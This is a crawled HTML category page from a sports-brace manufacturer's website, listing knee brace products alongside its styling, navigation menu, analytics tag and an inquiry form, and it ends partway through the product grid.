

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product-category/knee-brace
body_size: 16374
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Knee Brace Supplier | China Knee Support Manufacturer</title>
    		<meta name="description" content="High-quality knee braces from a trusted China knee support manufacturer. Reliable knee brace supplier offering OEM/ODM options, breathable materials, and global wholesale supply." >
    		    		
    	    	
    	    	
    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product-category/knee-brace" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

		
<style type="text/css">
.menu_openeds.my_cats.cat_level_1s.p_actives a {
    BACKGROUND: #000;
    color: #fff;
}

.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
.super-oil-third img {
    position: relative;
    top: 17px;
    left: 20px;
}
.super-oil-main {
 
    box-shadow: 0 0 16px #ccc;}
input#inquiry_form_email {
    margin-left: 0px;
    width: 100%;
}

.contactmain .col-md-6 {
    padding: 0px 13px;
}
.contactmain {
    margin-top: 0px;
}
div#btnContainer {
    display: none;
}

div#btnContainer {
    display: none;
}
.contactmain.col-md-4 {
    padding: 0px 5px;
}
@media  only screen and (max-width: 992px){

.filter-box button.navbar-toggle span {
    background: black;
} 
body a.my-view img {
 
    margin-top: 0px;
}


.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
      body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
    color: #2a2a2a;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
    body .pro-menu {
    min-height: unset;
    /* display: none; */
    z-index: 1;
}

body .none{
  display:block;

}
    
    footer h4 {
    margin-top: 30px;
    font-size: 14px !important;
    text-align: left !important;
    left: 0 !important;
    display: block !important;
    padding-right: 0px !important;
}
    
    body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body ul.btn-groups {
    display: none;
}
body .product-contact {
    display: none;
}
div#btnContainer {
    display: none;
}
    
    
body .fea-products li {
    width: 100% !important;
    float: unset;
    margin-right: 6px;
}

body .fea-products {
    white-space: unset;
}
    
    body .logo img {
    position: relative;
    left: 0px;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


.my_cats a {
    background-color: #e3e1e1;
    display: block;
    margin-bottom: 3px;
    padding: 5px 15px 5px 5px;
    border-radius: 2px;
    color: #000000b0;
    font-size: 13px;
    text-transform: capitalize;
}

body .my_cats a.arrows {
    background-color: #cc132c!important;
    color: #fff !important;
    position: relative;
}

body .my_cats a.arrows:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 13px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 5px;
    z-index: 11111;
}

.my_cats a.un_activess {display: none;}

body .p_actives a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.active_childs {
    background-color: #00000075;
}

/* side bar menu css end */
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
p.date-format {
    color: #000000 !important;
    /* background: #2a2a2a; */
    /* padding: 5px 20px; */
    transform: rotate(270deg);
    position: absolute;
    left: -62px;
    top: 20px;
    /* font-style: italic; */
    padding: 0;
    margin: 0;
}
body .mobile-sub .wsmenu-submenu li a:before {
    display: none;
}
.main-inner-div:before {
    content: url(/images/row-before.png);
    position: absolute;
    top: 120px;
    /* background-color: #ccc; */
    width: 100%;
    margin: 0 auto;
    z-index: -999;
    top: 80px;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
}
div#inq_cap_img {
    z-index: 9999;
    overflow: hidden;
}
h2.title {
    position: relative;
    padding-left: 0px;
    margin-top: 30px;
    font-size: 20px;
    font-weight: 700;
    color: #2a2a2a;
    text-transform: uppercase;
    font-family: 'Josefin Sans', sans-serif !important;
}

h2.title:before {
    position: absolute;
    background-color: #ed7d11;
}

.product-contact .form-control:focus {
    outline: none;
    box-shadow: unset;
    border-color: #000;
}

.product-contact .cap_img {
    margin-top: 0px;
    margin-bottom: 20px;
}

.product-contact .btn-primary {
    /* padding: 5px 15px 5px 15px; */
    background-color: #2a2a2a;
    border: unset;
    /* margin: 0 auto; */
    transition: initial;
    display: block;
    margin-top: 10px;
}

h4.Popular {
    padding: 30px 0px 10px 0px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a2a2a;
    font-family: 'Josefin Sans', sans-serif !important;
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative;
}

.chance-pros-mainnssss {
    position: relative;
}
button.header-search-btn-1 {
    font-size: 0;
    border: unset;
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #2a2a2a !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important;
}
.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent!important;
    position: absolute;
    / right: 6px; /
    bottom: 5px;
    left: 10px;
    top: 13px;
}

.ext-padd input[type="text"]:focus {
    outline: none;
    border: unset !important;
}
body .ext-padd {
    position: relative;
     display:block; 
}


p.ll {position: relative;/* left: -10px; */}
li.contt p {
    padding-right: 10px;
}
.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #cb9229;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0px;
    opacity: 1;
}
.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
    transition: 0.3s;
}
.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}
.product-contact {
    position: relative;
}

.product-contact .form-group {
    width: 100%;
    border: unset;
    background-color: transparent;
}

.chance-pro-2ssss {
    float: right;
    position: relative;
    width: 50%;
    margin-bottom: 50px;
    padding-left: 10px;
    display: flex;
}

.chance-innerr-wrapper-productsss {
    float: right;
}

.chance-inner-wrapperr-viewsssss {
    float: right;
}

.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}

.chance-pros-mainnssss {
    margin-top: 30px;
}

.related-products {
    display: none;
}

ul.products {
    margin-bottom: 0;
}

ul.productses {
    display: none;
}

p.filtered-by-s {
    display: none;
}

li.buil-d {
    max-width: 60%;
}

section.bread-crum {
    background-color: #cccccc52;
    max-width: 1600px;
    margin: 0 auto;
}

.bread_crumb {
    padding: 10px 0 10px 0 !important;
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px;
}

h1.pgtitle {
    color: #2a2a2a;
    font-weight: 700;
    margin-top: 0;
    font-size: 18px;
}



.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0px;
    font-size: 42px;
    font-weight: 700;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}



li.last-list a {
    margin-right: 0 !important;
}

.ab-1-top img {
    margin-bottom: 10px;
}

h3.cat-h3 {
    display: none;
}

div#btnContainer {
    /* display: none; */
}

div#products-box {
    margin-top: 40px;
}
.chance-mainn-1 {
    border: 1px solid #cccccc94;
}

a.actives:before {
    content: "-";
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
    padding-left: 25px;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}


.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #000;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}


.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

a.pro-linksss {
    display: block;
    background-color: #efefef;
    margin-bottom: 3px;
    padding: 10px 0px 10px 45px;
    color: #000;
    position: relative;
}

/*child category css end*/

/*body{*/
    
/*        background-color: #fafafa;*/
/*}*/


	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
	
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}

	.prod_box img{
	    width:100%;
	}
	.row {
    margin-right: -15px;
    margin-left: -15px;
   
}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                    .pull-right {
                display: none;
                                  }
                }
                
                
       @media  only screen and (max-width: 992px){
body .pro {
    min-height: 800px !important;
}
           body .super-oil-third img {
 
    left: 10px;
}
       }
</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
	 <img src=" https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg ">

		<div class="innercaption">
			<div class="container">
				<h2>Knee Brace</h2>
			</div>
		</div>
	</div>

	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>Knee Brace (24)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmain">
		<div class="container">

	   
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <p class="filtered-by-s">Products Category</p>
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
    					
    					<div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
    
            				        
            				                    				        	<div class=" menu_openeds  my_cats cat_level_1s "><a class=" arrows " href="/product-category/sports-braces-supports">Sports Braces supports</a>
                				        	                				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/back-brace">Back Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess  active_childs " href="/product-category/knee-brace">Knee Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/thigh-calf-brace">Thigh &amp; Calf Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/ankle-brace">Ankle  Brace</a>
                        				                        				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/wrist-brace">Wrist Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/elbow-brace">Elbow Brace</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/shoulder-support">Shoulder Support</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/waist-support">Waist Support</a>
                        				                        				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class=" arrows " href="/product-category/compression">Compression</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/medical-compression-stockings">Medical Compression Stockings</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class=" arrows " href="/product-category/sport-tape">Sport Tape</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/cotton-sport-tape">Cotton Sport Tape</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/kinesiology-tape">Kinesiology Tape</a>
                        				                        				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                			        
			        </div>
			     </div>
			     
			  
			     <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="SG7N6J6YdRr9gKZ0NKeUEk7y1jPKcKWALLXunOkM">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="TVFF Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.planetvff.com/captcha?ORQg2x31" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <!--<h4 class="Popular">Popular Products</h4>-->
                        </div>
                        
                      
				
        					                     </div>
                                
                  </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>Knee Brace</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/heating-knee-pad-411111/148">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/heating-knee-pad-411111/148" src="https://www.planetvff.com/uploads/images/products/6/5/0509783001663933106-411111_500.jpeg"  alt="Heating Knee Pad 411111" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Heating Knee Pad 411111</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-brace-601212/127">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-brace-601212/127" src="https://www.planetvff.com/uploads/images/products/9/0/0238136001663918616-601212_500.jpeg"  alt="Knee Brace 601212" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Brace 601212</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/hinged-knee-brace-601211/126">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/hinged-knee-brace-601211/126" src="https://www.planetvff.com/uploads/images/products/3/4/0148092001663841766-601211_500.jpeg"  alt="Hinged Knee Brace 601211" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Hinged Knee Brace 601211</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-brace-601113/125">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
